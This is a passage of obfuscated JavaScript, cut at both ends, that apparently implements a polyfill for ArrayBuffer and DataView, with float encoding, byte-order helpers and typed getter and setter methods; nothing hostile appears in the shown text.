_0x16cecf=_0x34676c;_0x440885['of'][_0x16cecf(0x829)](_0xa1ebb5,0x1);}))),_0x676ee,{'from':_0x1eb09b,'of':_0x1966b8}),_0x3a5db3 in _0x4675d6||_0x1aabcb[_0x34676c(0x913)](_0x5907e6,_0x4675d6,_0x3a5db3,_0x1a0ea6),_0x1bead4(_0x1bead4['P'],_0x676ee,_0x1a0371),_0x434bac(_0x676ee),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1aabcb['cuoqT'](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x91e)](_0x1bead4['F'],_0x4de124)),_0x676ee,{'set':_0x2c7cdf}),_0x1aabcb[_0x34676c(0x913)](_0x1bead4,_0x1bead4['P']+_0x1aabcb['PotLz'](_0x1bead4['F'],!_0x3b4dec),_0x676ee,_0x194654),_0x260665||_0x4675d6['toString']==_0x5d6e99||(_0x4675d6[_0x34676c(0x844)]=_0x5d6e99),_0x1aabcb['TEciv'](_0x1bead4,_0x1bead4['P']+_0x1bead4['F']*_0x1aabcb[_0x34676c(0x732)](_0xa91904,function(){var _0x5eadd0=_0x34676c;new _0xa1ebb5(0x1)[_0x5eadd0(0x2c5)]();}),_0x676ee,{'slice':_0x475c7e}),_0x1bead4(_0x1aabcb[_0x34676c(0x570)](_0x1bead4['P'],_0x1aabcb[_0x34676c(0x5c9)](_0x1bead4['F'],_0x1aabcb[_0x34676c(0x324)](_0xa91904,function(){var _0x572b32=_0x34676c;return[0x1,0x2][_0x572b32(0x5fe)]()!=new _0xa1ebb5([0x1,0x2])[_0x572b32(0x5fe)]();})||!_0x1aabcb[_0x34676c(0x421)](_0xa91904,function(){var _0x53bbe5=_0x34676c;_0x4675d6[_0x53bbe5(0x5fe)]['call']([0x1,0x2]);}))),_0x676ee,{'toLocaleString':_0x357fee}),_0x3bc0ca[_0x676ee]=_0x3b4dec?_0x18ef9e:_0x23f5ad,_0x260665||_0x3b4dec||_0x5907e6(_0x4675d6,_0x5902ba,_0x23f5ad);};}else _0x25f9b6[_0x15a262(0x7b2)]=function(){};},0x465:(_0x1a8a8f,_0x42ae5f,_0x1de3a5)=>{'use strict';var _0x1d53a4=_0x4e22a8,_0x45af4b={'HdniE':function(_0x229612,_0x3d357d){return _0x229612-_0x3d357d;},'mmkmf':function(_0x4e9f1e,_0x209199){return _0x1aabcb['bgIUh'](_0x4e9f1e,_0x209199);},'pJtlW':function(_0x15d233,_0x565fd4){var _0x540e07=a0_0x5111;return _0x1aabcb[_0x540e07(0x5c9)](_0x15d233,_0x565fd4);},'bxGPd':function(_0x302706,_0x5c267a){return _0x302706-_0x5c267a;},'WSrjY':function(_0x29c4a7,_0x3d6ae5){var _0x58660f=a0_0x5111;return _0x1aabcb[_0x58660f(0x500)](_0x29c4a7,_0x3d6ae5);},'vbuAT':function(_0x4b4c46,_0x4e5aad){return _0x1aabcb['amiiF'](_0x4b4c46,_0x4e5aad);},'PMjsr':function(_0x4edb0b,_0x55edef){var _0x37f525=a0_0x5111;return _0x1aabcb[_0x37f525(0xf5)](_0x4edb0b,_0x55edef);},'odJEn':function(_0x1be997,_0x33e842,_0x426b4f){return _0x1be997(_0x33e842,_0x426b4f);},'rytvy':function(_0x22923e,_0x2022cb,_0x2170e9){var _0xcb8ce1=a0_0x5111;return _0x1aabcb[_0xcb8ce1(0x534)](_0x22923e,_0x2022cb,_0x2170e9);},'orgwP':function(_0x241642,_0x579db5){var _0x143e64=a0_0x5111;return _0x1aabcb[_0x143e64(0x251)](_0x241642,_0x579db5);},'qBVKR':function(_0x90ca98,_0xfeef8d){return _0x90ca98<_0xfeef8d;},'kFmmZ':function(_0x3dd332,_0x102758){var _0x129f39=a0_0x5111;return _0x1aabcb[_0x129f39(0x1a3)](_0x3dd332,_0x102758);},'LBFUO':function(_0x3a0efb,_0x61517f){return _0x3a0efb(_0x61517f);},'FaAeU':function(_0x78de91,_0x12687b){var _0x225add=a0_0x5111;return _0x1aabcb[_0x225add(0x66f)](_0x78de91,_0x12687b);},'GlHfc':function(_0x3299ce,_0x118db4){var _0x23630d=a0_0x5111;return _0x1aabcb[_0x23630d(0x93f)](_0x3299ce,_0x118db4);},'grXAq':function(_0x3c3744,_0x457012){return _0x3c3744(_0x457012);},'SThMS':function(_0x14d9b8,_0x4f49ad){var _0x5c0c53=a0_0x5111;return _0x1aabcb[_0x5c0c53(0x251)](_0x14d9b8,_0x4f49ad);},'fIZJE':function(_0x3f4c30,_0x1b4491){var _0x5699cf=a0_0x5111;return _0x1aabcb[_0x5699cf(0x554)](_0x3f4c30,_0x1b4491);},'tpZkH':function(_0x2a2e41,_0x5558e4){var _0x4df10d=a0_0x5111;return _0x1aabcb[_0x4df10d(0x5c9)](_0x2a2e41,_0x5558e4);},'aeVfX':function(_0xc11477,_0x5b6424){return _0xc11477+_0x5b6424;},'gDUEH':function(_0x358504,_0x1d97cd,_0x541e78){var _0x339b64=a0_0x5111;return _0x1aabcb[_0x339b64(0x534)](_0x358504,_0x1d97cd,_0x541e78);},'jTjGK':function(_0x5d5034,_0x247886){return _0x5d5034-_0x247886;},'UHqGs':function(_0x3ecc7e,_0x4657e6){var _0x59976e=a0_0x5111;return _0x1aabcb[_0x59976e(0x835)](_0x3ecc7e,_0x4657e6);},'IJehl':function(_0x473c94,_0x3f1703){return _0x1aabcb['PotLz'](_0x473c94,_0x3f1703);},'paDUN':function(_0x159dfb,_0x3189c6){return _0x159dfb*_0x3189c6;},'fMbEW':function(_0x30f31e,_0x1cd334){var _0x382072=a0_0x5111;return _0x1aabcb[_0x382072(0x113)](_0x30f31e,_0x1cd334);},'ryPuB':function(_0x116440,_0x17ddb9,_0x5ef18e){return _0x1aabcb['uqmrY'](_0x116440,_0x17ddb9,_0x5ef18e);},'vtymG':function(_0x483df9,_0x1090cd){var _0xf168fb=a0_0x5111;return _0x1aabcb[_0xf168fb(0x73d)](_0x483df9,_0x1090cd);},'CLFNy':function(_0x466da1,_0xbf6cf8){return _0x466da1>_0xbf6cf8;},'AmlgD':function(_0x48480,_0x229b50){return _0x1aabcb['EcfXx'](_0x48480,_0x229b50);},'eEYyV':_0x1aabcb['ocQUe'],'blrYI':function(_0x41749a,_0x1d0d1c){return _0x1aabcb['ESUeP'](_0x41749a,_0x1d0d1c);},'VdNtQ':function(_0x480a6c,_0x1d8d42){var _0x2b7378=a0_0x5111;return _0x1aabcb[_0x2b7378(0x771)](_0x480a6c,_0x1d8d42);},'PBRyN':function(_0x4a4c56,_0x387da6){var _0x25b32f=a0_0x5111;return _0x1aabcb[_0x25b32f(0x7c3)](_0x4a4c56,_0x387da6);},'kzHCY':function(_0x4a4ee0,_0x6ad2bc){return _0x4a4ee0*_0x6ad2bc;},'MMGmX':function(_0x3344a8,_0x401d37){return _0x3344a8*_0x401d37;},'VriFS':function(_0x388a8f,_0x21fb29){return _0x388a8f>>_0x21fb29;},'MTWAZ':function(_0x3e7d35,_0x147240,_0x22123b,_0xbf53c0){return _0x3e7d35(_0x147240,_0x22123b,_0xbf53c0);},'wXXaC':function(_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9){var _0x4cfb96=a0_0x5111;return _0x1aabcb[_0x4cfb96(0x7f4)](_0x132935,_0x4d96a2,_0x122db8,_0x54ffd9);},'SmxoX':function(_0x16e3a6,_0x16dbc4){var _0x564529=a0_0x5111;return _0x1aabcb[_0x564529(0x4c1)](_0x16e3a6,_0x16dbc4);},'eoYSF':function(_0x28e6b8,_0x1857bc){var _0x172f68=a0_0x5111;return _0x1aabcb[_0x172f68(0x4c1)](_0x28e6b8,_0x1857bc);},'NVEXa':function(_0x188ae9,_0x2ecea2){var _0x319e1b=a0_0x5111;return _0x1aabcb[_0x319e1b(0x6e3)](_0x188ae9,_0x2ecea2);},'xeqNd':function(_0x16ffd2,_0x3caf16){return _0x1aabcb['NYWwC'](_0x16ffd2,_0x3caf16);},'rkjin':function(_0xfee87c,_0x526036){return _0xfee87c+_0x526036;},'wfodI':function(_0x236198,_0x58bbff){return _0x1aabcb['DzXUa'](_0x236198,_0x58bbff);},'PAvoz':function(_0x1cc4ca,_0xb38fe6){var _0x2eb7e3=a0_0x5111;return _0x1aabcb[_0x2eb7e3(0x6e3)](_0x1cc4ca,_0xb38fe6);},'lVbHP':function(_0x559de6,_0x20f6a4){return _0x559de6-_0x20f6a4;},'euiOk':function(_0x5f199f,_0x539885){var _0x191d8e=a0_0x5111;return _0x1aabcb[_0x191d8e(0x113)](_0x5f199f,_0x539885);},'ovYZh':function(_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6){var _0x507ed0=a0_0x5111;return _0x1aabcb[_0x507ed0(0x7f4)](_0x3ad296,_0xc2bf34,_0x2fab7a,_0x1857b6);},'jsLBl':function(_0x1859c4,_0x627e97){return _0x1859c4(_0x627e97);},'RRxFu':'1|3|4|2|0','SACsT':function(_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea){var _0x2a80bb=a0_0x5111;return _0x1aabcb[_0x2a80bb(0x3c0)](_0x41223c,_0x4ebbde,_0x96cb29,_0x2b37ea);},'jTlPH':function(_0x1c1964,_0x7f4dcc){return _0x1c1964===_0x7f4dcc;},'AyphO':function(_0x22f51a,_0x1883d5){return _0x22f51a-_0x1883d5;},'iurvb':_0x1aabcb['WflMq'],'JeAID':function(_0x22be42,_0x29c957){var _0x18e43e=a0_0x5111;return _0x1aabcb[_0x18e43e(0x4c1)](_0x22be42,_0x29c957);},'uFfFW':function(_0x8f7308,_0xebc77){var _0x12b77f=a0_0x5111;return _0x1aabcb[_0x12b77f(0xb2)](_0x8f7308,_0xebc77);},'NBpJZ':'Wrong\x20offset!','PUlTW':function(_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877){var _0xef7da7=a0_0x5111;return _0x1aabcb[_0xef7da7(0xfa)](_0x490ce6,_0x459759,_0x602e7a,_0xf4cf22,_0x5b2868,_0x681877);},'aogKE':function(_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14){var _0x1ac3d=a0_0x5111;return _0x1aabcb[_0x1ac3d(0xe1)](_0x32b25f,_0x1b174d,_0x2d55df,_0x311348,_0x53939a,_0x537c14);},'Oidvu':function(_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6){return _0x1aabcb['Wgvgx'](_0x433fff,_0x3db4c9,_0x1c9d81,_0x5ce274,_0x53bb2c,_0x3c4fe0,_0x4b95b6);}};var _0x38a3ff=_0x1aabcb[_0x1d53a4(0x4c1)](_0x1de3a5,0xee8),_0x30e6e7=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1b91),_0x591640=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x116d),_0x447c2f=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x24a7),_0x51bf9c=_0x1aabcb[_0x1d53a4(0x590)](_0x1de3a5,0x1e30),_0x48dafb=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x1138),_0x1b782f=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x109d),_0x2ce298=_0x1de3a5(0xd00),_0x1532e8=_0x1aabcb['qKabv'](_0x1de3a5,0x5bb),_0x39abb1=_0x1aabcb[_0x1d53a4(0x3c9)](_0x1de3a5,0x36b),_0x5a1675=_0x1aabcb[_0x1d53a4(0x7b6)](_0x1de3a5,0x12eb),_0x3f358a=_0x1aabcb['erhzD'](_0x1de3a5,0x268)['f'],_0x42cca5=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x243b)['f'],_0x2a4729=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0x1ac4),_0x4ebef8=_0x1aabcb[_0x1d53a4(0xd1)](_0x1de3a5,0xb7f),_0x118077=_0x1aabcb[_0x1d53a4(0x110)],_0x17f444=_0x1aabcb[_0x1d53a4(0x4d8)],_0x5c8a74=_0x1aabcb['NnzhB'],_0x270408=_0x38a3ff[_0x1d53a4(0x33f)],_0x52c863=_0x38a3ff[_0x1d53a4(0x17f)],_0x3cdaca=_0x38a3ff['Math'],_0x30c7eb=_0x38a3ff[_0x1d53a4(0xc6)],_0x3b45b0=_0x38a3ff[_0x1d53a4(0x36a)],_0xaa2769=_0x270408,_0x3ca75a=_0x3cdaca['abs'],_0x2887d4=_0x3cdaca[_0x1d53a4(0x32c)],_0x3356ba=_0x3cdaca[_0x1d53a4(0x3aa)],_0x4b7ff8=_0x3cdaca[_0x1d53a4(0x185)],_0x399b92=_0x3cdaca[_0x1d53a4(0x482)],_0x2b86d2=_0x1aabcb[_0x1d53a4(0x678)],_0x119cd5=_0x1aabcb[_0x1d53a4(0x602)],_0x499a8e=_0x1aabcb[_0x1d53a4(0x567)],_0xfec77a=_0x30e6e7?'_b':_0x2b86d2,_0x16a128=_0x30e6e7?'_l':_0x119cd5,_0x14771c=_0x30e6e7?'_o':_0x499a8e;function _0x27ed6e(_0x2b724a,_0x41f14b,_0xdba600){var _0x5d4c77=_0x1d53a4,_0x212d95,_0x5a6bda,_0x2f835f,_0x8d7115=new Array(_0xdba600),_0x121a2b=_0x45af4b['HdniE'](_0x45af4b[_0x5d4c77(0x320)](_0x45af4b[_0x5d4c77(0x4e9)](0x8,_0xdba600),_0x41f14b),0x1),_0x4c5cbc=_0x45af4b[_0x5d4c77(0x866)](_0x45af4b['WSrjY'](0x1,_0x121a2b),0x1),_0x3cfb8f=_0x45af4b[_0x5d4c77(0x7f0)](_0x4c5cbc,0x1),_0x349b29=_0x45af4b['PMjsr'](0x17,_0x41f14b)?_0x45af4b['bxGPd'](_0x45af4b[_0x5d4c77(0x1d2)](_0x2887d4,0x2,-0x18),_0x45af4b[_0x5d4c77(0x96a)](_0x2887d4,0x2,-0x4d)):0x0,_0x2bb16d=0x0,_0x3649f9=_0x45af4b[_0x5d4c77(0x40e)](_0x2b724a,0x0)||0x0===_0x2b724a&&_0x45af4b[_0x5d4c77(0x331)](_0x45af4b[_0x5d4c77(0x44e)](0x1,_0x2b724a),0x0)?0x1:0x0;for((_0x2b724a=_0x45af4b['LBFUO'](_0x3ca75a,_0x2b724a))!=_0x2b724a||_0x45af4b[_0x5d4c77(0x821)](_0x2b724a,_0x3b45b0)?(_0x5a6bda=_0x45af4b[_0x5d4c77(0x52a)](_0x2b724a,_0x2b724a)?0x1:0x0,_0x212d95=_0x4c5cbc):(_0x212d95=_0x45af4b['GlHfc'](_0x3356ba,_0x45af4b[_0x5d4c77(0x208)](_0x4b7ff8,_0x2b724a)/_0x399b92),_0x45af4b[_0x5d4c77(0x801)](_0x45af4b['pJtlW'](_0x2b724a,_0x2f835f=_0x2887d4(0x2,-_0x212d95)),0x1)&&(_0x212d95--,_0x2f835f*=0x2),_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x5c0)](_0x2b724a+=_0x45af4b['fIZJE'](_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f),0x1)?_0x45af4b[_0x5d4c77(0x44e)](_0x349b29,_0x2f835f):_0x45af4b[_0x5d4c77(0x5c0)](_0x349b29,_0x45af4b[_0x5d4c77(0x183)](_0x2887d4,0x2,_0x45af4b['jTjGK'](0x1,_0x3cfb8f))),_0x2f835f),0x2)&&(_0x212d95++,_0x2f835f/=0x2),_0x45af4b[_0x5d4c77(0x83c)](_0x212d95,_0x3cfb8f)>=_0x4c5cbc?(_0x5a6bda=0x0,_0x212d95=_0x4c5cbc):_0x45af4b[_0x5d4c77(0x6b9)](_0x45af4b['aeVfX'](_0x212d95,_0x3cfb8f),0x1)?(_0x5a6bda=_0x45af4b['tpZkH'](_0x45af4b['UHqGs'](_0x2b724a*_0x2f835f,0x1),_0x2887d4(0x2,_0x41f14b)),_0x212d95+=_0x3cfb8f):(_0x5a6bda=_0x45af4b[_0x5d4c77(0x3af)](_0x45af4b[_0x5d4c77(0x564)](_0x2b724a,_0x2887d4(0x2,_0x45af4b[_0x5d4c77(0x622)](_0x3cfb8f,0x1))),_0x45af4b[_0x5d4c77(0x474)](_0x2887d4,0x2,_0x41f14b)),_0x212d95=0x0));_0x41f14b>=0x8;_0x8d7115[_0x2bb16d++]=0xff&_0x5a6bda,_0x5a6bda/=0x100,_0x41f14b-=0x8);for(_0x212d95=_0x45af4b[_0x5d4c77(0x392)](_0x212d95<<_0x41f14b,_0x5a6bda),_0x121a2b+=_0x41f14b;_0x45af4b[_0x5d4c77(0x103)](_0x121a2b,0x0);_0x8d7115[_0x2bb16d++]=_0x45af4b[_0x5d4c77(0x32d)](0xff,_0x212d95),_0x212d95/=0x100,_0x121a2b-=0x8);return _0x8d7115[--_0x2bb16d]|=0x80*_0x3649f9,_0x8d7115;}function _0x57ce37(_0x700bd8,_0x29f769,_0x53f0b2){var _0x53c63e=_0x1d53a4,_0xa14b62=_0x45af4b[_0x53c63e(0x126)][_0x53c63e(0x7cb)]('|'),_0x3dece5=0x0;while(!![]){switch(_0xa14b62[_0x3dece5++]){case'0':if(0x0===_0x21e967)_0x21e967=_0x45af4b[_0x53c63e(0x622)](0x1,_0x33aed8);else{if(_0x45af4b[_0x53c63e(0x821)](_0x21e967,_0x1bff9b))return _0x48e81e?NaN:_0x5a78f4?-_0x3b45b0:_0x3b45b0;_0x48e81e+=_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x29f769),_0x21e967-=_0x33aed8;}continue;case'1':return _0x45af4b[_0x53c63e(0x564)](_0x45af4b['paDUN'](_0x5a78f4?-0x1:0x1,_0x48e81e),_0x45af4b[_0x53c63e(0x474)](_0x2887d4,0x2,_0x21e967-_0x29f769));case'2':for(_0x5a78f4>>=0x7;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x21e967=_0x45af4b[_0x53c63e(0x564)](0x100,_0x21e967)+_0x700bd8[_0x49ce20],_0x49ce20--,_0x4381f8-=0x8);continue;case'3':for(_0x48e81e=_0x45af4b[_0x53c63e(0x454)](_0x21e967,_0x45af4b[_0x53c63e(0x622)](0x1<<-_0x4381f8,0x1)),_0x21e967>>=-_0x4381f8,_0x4381f8+=_0x29f769;_0x45af4b[_0x53c63e(0x270)](_0x4381f8,0x0);_0x48e81e=_0x45af4b[_0x53c63e(0x5ec)](_0x45af4b['kzHCY'](0x100,_0x48e81e),_0x700bd8[_0x49ce20]),_0x49ce20--,_0x4381f8-=0x8);continue;case'4':var _0x48e81e,_0x2d90ea=_0x45af4b['fMbEW'](_0x45af4b[_0x53c63e(0x6dc)](0x8,_0x53f0b2)-_0x29f769,0x1),_0x1bff9b=(0x1<<_0x2d90ea)-0x1,_0x33aed8=_0x45af4b[_0x53c63e(0x322)](_0x1bff9b,0x1),_0x4381f8=_0x45af4b[_0x53c63e(0x622)](_0x2d90ea,0x7),_0x49ce20=_0x45af4b[_0x53c63e(0x622)](_0x53f0b2,0x1),_0x5a78f4=_0x700bd8[_0x49ce20--],_0x21e967=_0x45af4b['VdNtQ'](0x7f,_0x5a78f4);continue;}break;}}function _0xb03397(_0x1cea77){var _0x2d9234=_0x1d53a4;return _0x1aabcb[_0x2d9234(0x10e)](_0x1aabcb['IhtDE'](_0x1aabcb[_0x2d9234(0x26a)](_0x1aabcb[_0x2d9234(0x551)](_0x1cea77[0x3],0x18),_0x1aabcb[_0x2d9234(0x377)](_0x1cea77[0x2],0x10)),_0x1aabcb[_0x2d9234(0x345)](_0x1cea77[0x1],0x8)),_0x1cea77[0x0]);}function _0x530b68(_0x24564e){var _0x1ac781=_0x1d53a4;return[_0x1aabcb[_0x1ac781(0x375)](0xff,_0x24564e)];}function _0x2cafa5(_0x526012){var _0x1c9624=_0x1d53a4;return[0xff&_0x526012,_0x45af4b[_0x1c9624(0x454)](_0x45af4b[_0x1c9624(0x322)](_0x526012,0x8),0xff)];}function _0x6a421e(_0x31ca18){var _0x111c2e=_0x1d53a4;return[0xff&_0x31ca18,_0x1aabcb[_0x111c2e(0x22b)](_0x1aabcb[_0x111c2e(0x105)](_0x31ca18,0x8),0xff),_0x1aabcb['TdrxI'](_0x1aabcb['tbPUr'](_0x31ca18,0x10),0xff),_0x1aabcb[_0x111c2e(0x771)](_0x1aabcb[_0x111c2e(0xd0)](_0x31ca18,0x18),0xff)];}function _0x3c47b1(_0xef10b2){return _0x1aabcb['POEkH'](_0x27ed6e,_0xef10b2,0x34,0x8);}function _0x316da8(_0x406827){var _0x19a535=_0x1d53a4;return _0x45af4b[_0x19a535(0x29b)](_0x27ed6e,_0x406827,0x17,0x4);}function _0x55acc4(_0x5b0911,_0x548608,_0x1451e2){var _0x5429df=_0x1d53a4;_0x45af4b[_0x5429df(0x781)](_0x42cca5,_0x5b0911[_0x5429df(0x594)],_0x548608,{'get':function(){return this[_0x1451e2];}});}function _0x5f390f(_0x236c54,_0x5765e1,_0x1e4f20,_0x43b8e5){var _0x85c4c0=_0x1d53a4,_0x359f29=_0x45af4b[_0x85c4c0(0x50d)](_0x5a1675,+_0x1e4f20);if(_0x45af4b['blrYI'](_0x45af4b[_0x85c4c0(0x5ec)](_0x359f29,_0x5765e1),_0x236c54[_0x16a128]))throw _0x45af4b[_0x85c4c0(0x284)](_0x30c7eb,_0x5c8a74);var _0x5360ca=_0x236c54[_0xfec77a]['_b'],_0x223393=_0x45af4b[_0x85c4c0(0x768)](_0x359f29,_0x236c54[_0x14771c]),_0x63d951=_0x5360ca[_0x85c4c0(0x2c5)](_0x223393,_0x45af4b['xeqNd'](_0x223393,_0x5765e1));return _0x43b8e5?_0x63d951:_0x63d951['reverse']();}function _0x4153df(_0x4e2f15,_0x18d9db,_0x68b1c7,_0x5c4773,_0x3945ac,_0x42b872){var _0x4103b5=_0x1d53a4,_0x3ff138=_0x5a1675(+_0x68b1c7);if(_0x45af4b[_0x4103b5(0x270)](_0x45af4b[_0x4103b5(0x47e)](_0x3ff138,_0x18d9db),_0x4e2f15[_0x16a128]))throw _0x30c7eb(_0x5c8a74);for(var _0xdd439c=_0x4e2f15[_0xfec77a]['_b'],_0x141533=_0x45af4b[_0x4103b5(0x82c)](_0x3ff138,_0x4e2f15[_0x14771c]),_0x448678=_0x45af4b[_0x4103b5(0x3b1)](_0x5c4773,+_0x3945ac),_0x205d63=0x0;_0x205d63<_0x18d9db;_0x205d63++)_0xdd439c[_0x45af4b[_0x4103b5(0x278)](_0x141533,_0x205d63)]=_0x448678[_0x42b872?_0x205d63:_0x45af4b[_0x4103b5(0x67a)](_0x45af4b['euiOk'](_0x18d9db,_0x205d63),0x1)];}if(_0x447c2f[_0x1d53a4(0x143)]){if(!_0x1aabcb[_0x1d53a4(0x527)](_0x1b782f,function(){_0x1aabcb['PeRBS'](_0x270408,0x1);})||!_0x1b782f(function(){new _0x270408(-0x1);})||_0x1aabcb['hRrhl'](_0x1b782f,function(){var _0x37f61f=_0x1d53a4;return new _0x270408(),new _0x270408(1.5),new _0x270408(NaN),_0x1aabcb[_0x37f61f(0x28e)](_0x270408['name'],_0x118077);})){for(var _0x58e029,_0x22422d=(_0x270408=function(_0x548e59){var _0x4589f4=_0x1d53a4;return _0x1aabcb[_0x4589f4(0x6b5)](_0x2ce298,this,_0x270408),new _0xaa2769(_0x5a1675(_0x548e59));})[_0x1d53a4(0x594)]=_0xaa2769['prototype'],_0x3eac1e=_0x3f358a(_0xaa2769),_0x2cb901=0x0;_0x3eac1e['length']>_0x2cb901;)(_0x58e029=_0x3eac1e[_0x2cb901++])in _0x270408||_0x1aabcb['gclbW'](_0x51bf9c,_0x270408,_0x58e029,_0xaa2769[_0x58e029]);_0x591640||(_0x22422d['constructor']=_0x270408);}var _0x334820=new _0x52c863(new _0x270408(0x2)),_0x4dd8f5=_0x52c863['prototype'][_0x1d53a4(0x4b3)];_0x334820['setInt8'](0x0,0x80000000),_0x334820['setInt8'](0x1,0x80000001),!_0x334820[_0x1d53a4(0x6fd)](0x0)&&_0x334820[_0x1d53a4(0x6fd)](0x1)||_0x1aabcb[_0x1d53a4(0x3c0)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'setInt8':function(_0x5aad66,_0x192047){var _0x572477=_0x1d53a4;_0x4dd8f5[_0x572477(0x829)](this,_0x5aad66,_0x1aabcb[_0x572477(0x5c3)](_0x192047<<0x18,0x18));},'setUint8':function(_0x4df884,_0x4857cd){var _0x814873=_0x1d53a4;_0x4dd8f5[_0x814873(0x829)](this,_0x4df884,_0x1aabcb['XiFze'](_0x1aabcb[_0x814873(0x345)](_0x4857cd,0x18),0x18));}},!0x0);}else _0x270408=function(_0x1bc651){var _0x28caf2=_0x1d53a4;_0x45af4b[_0x28caf2(0x62a)](_0x2ce298,this,_0x270408,_0x118077);var _0x24ce6b=_0x45af4b[_0x28caf2(0x6dd)](_0x5a1675,_0x1bc651);this['_b']=_0x2a4729['call'](new Array(_0x24ce6b),0x0),this[_0x16a128]=_0x24ce6b;},_0x52c863=function(_0x33e6c5,_0x4fcfef,_0x33d76a){var _0x4d510=_0x1d53a4,_0x1c158d=_0x45af4b[_0x4d510(0x76d)]['split']('|'),_0xb32b8=0x0;while(!![]){switch(_0x1c158d[_0xb32b8++]){case'0':this[_0xfec77a]=_0x33e6c5,this[_0x14771c]=_0x274456,this[_0x16a128]=_0x33d76a;continue;case'1':_0x45af4b[_0x4d510(0xc8)](_0x2ce298,this,_0x52c863,_0x17f444),_0x2ce298(_0x33e6c5,_0x270408,_0x17f444);continue;case'2':if(_0x274456+(_0x33d76a=_0x45af4b['jTlPH'](void 0x0,_0x33d76a)?_0x45af4b[_0x4d510(0x854)](_0x59a62f,_0x274456):_0x45af4b[_0x4d510(0x6dd)](_0x39abb1,_0x33d76a))>_0x59a62f)throw _0x45af4b[_0x4d510(0x6dd)](_0x30c7eb,_0x45af4b[_0x4d510(0x5f9)]);continue;case'3':var _0x59a62f=_0x33e6c5[_0x16a128],_0x274456=_0x45af4b['JeAID'](_0x1532e8,_0x4fcfef);continue;case'4':if(_0x45af4b[_0x4d510(0x801)](_0x274456,0x0)||_0x45af4b['uFfFW'](_0x274456,_0x59a62f))throw _0x45af4b['JeAID'](_0x30c7eb,_0x45af4b[_0x4d510(0x1c0)]);continue;}break;}},_0x30e6e7&&(_0x1aabcb['gclbW'](_0x55acc4,_0x270408,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x2b86d2,'_b'),_0x1aabcb[_0x1d53a4(0x293)](_0x55acc4,_0x52c863,_0x119cd5,'_l'),_0x55acc4(_0x52c863,_0x499a8e,'_o')),_0x1aabcb[_0x1d53a4(0x45d)](_0x48dafb,_0x52c863[_0x1d53a4(0x594)],{'getInt8':function(_0xba7d11){var _0x7cc366=_0x1d53a4;return _0x45af4b[_0x7cc366(0x322)](_0x45af4b['WSrjY'](_0x45af4b[_0x7cc366(0xc8)](_0x5f390f,this,0x1,_0xba7d11)[0x0],0x18),0x18);},'getUint8':function(_0x361958){return _0x5f390f(this,0x1,_0x361958)[0x0];},'getInt16':function(_0x2c31ae){var _0x451ac0=_0x1d53a4,_0x185c36=_0x1aabcb[_0x451ac0(0x5aa)](_0x5f390f,this,0x2,_0x2c31ae,arguments[0x1]);return _0x1aabcb[_0x451ac0(0x196)](_0x1aabcb[_0x451ac0(0x26a)](_0x1aabcb['JGtDE'](_0x185c36[0x1],0x8),_0x185c36[0x0])<<0x10,0x10);},'getUint16':function(_0x4717b7){var _0x38b524=_0x1d53a4,_0x50c2e7=_0x1aabcb[_0x38b524(0x5aa)](_0x5f390f,this,0x2,_0x4717b7,arguments[0x1]);return _0x1aabcb[_0x38b524(0x26a)](_0x1aabcb['TaKwr'](_0x50c2e7[0x1],0x8),_0x50c2e7[0x0]);},'getInt32':function(_0x315f32){var _0x1b1241=_0x1d53a4;return _0x1aabcb[_0x1b1241(0x5f6)](_0xb03397,_0x5f390f(this,0x4,_0x315f32,arguments[0x1]));},'getUint32':function(_0x275f27){var _0x7bdd1b=_0x1d53a4;return _0x1aabcb[_0x7bdd1b(0x137)](_0x1aabcb[_0x7bdd1b(0x22f)](_0xb03397,_0x1aabcb['CxuGG'](_0x5f390f,this,0x4,_0x275f27,arguments[0x1])),0x0);},'getFloat32':function(_0x421150){var _0x4693e0=_0x1d53a4;return _0x1aabcb[_0x4693e0(0x7f4)](_0x57ce37,_0x5f390f(this,0x4,_0x421150,arguments[0x1]),0x17,0x4);},'getFloat64':function(_0x1ebc44){var _0x218469=_0x1d53a4;return _0x1aabcb[_0x218469(0x7f4)](_0x57ce37,_0x5f390f(this,0x8,_0x1ebc44,arguments[0x1]),0x34,0x8);},'setInt8':function(_0x1323bc,_0x1376f7){var _0x1bfb32=_0x1d53a4;_0x45af4b[_0x1bfb32(0x85e)](_0x4153df,this,0x1,_0x1323bc,_0x530b68,_0x1376f7);},'setUint8':function(_0x4e0987,_0x30ad7b){var _0x5dc59a=_0x1d53a4;_0x45af4b[_0x5dc59a(0x35e)](_0x4153df,this,0x1,_0x4e0987,_0x530b68,_0x30ad7b);},'setInt16':function(_0x5e12e2,_0x57b3a4){var _0x51a80c=_0x1d53a4;_0x1aabcb[_0x51a80c(0x752)](_0x4153df,this,0x2,_0x5e12e2,_0x2cafa5,_0x57b3a4,arguments[0x2]);},'setUint16':function(_0x30ce00,_0x1b8aa1){_0x4153df(this,0x2,_0x30ce00,_0x2cafa5,_0x1b8aa1,arguments[0x2]);},'setInt32':function(_0x106219,_0x127849){_0x4153df(this,0x4,_0x106219,_0x6a421e,_0x127849,arguments[0x2]);},'setUint32':function(_0x3fc6b2,_0x4a2c4e){var 